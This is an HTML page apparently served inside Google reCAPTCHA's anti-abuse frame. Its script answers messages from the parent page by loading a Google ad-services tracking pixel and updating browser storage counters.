<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mNULbRVY9s5casbGP0VpzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767855032482');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>